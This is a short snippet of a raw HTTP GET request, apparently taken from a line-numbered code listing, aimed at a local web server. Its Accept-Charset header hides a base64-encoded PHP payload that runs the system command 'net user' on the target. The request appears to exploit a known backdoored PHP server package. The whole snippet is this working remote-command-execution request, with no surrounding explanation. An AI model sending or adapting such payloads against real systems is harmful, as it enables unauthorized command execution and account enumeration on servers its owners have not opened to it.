 | 1 2 3 4 5 6 7 8 9 | GET / HTTP/1.1 Host: 127.0.0.1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Connection: close accept-charset: ZWNobyBzeXN0ZW0oIm5ldCB1c2VyIik7 Accept-Encoding: gzip,deflate Upgrade-Insecure-Requests: 1 |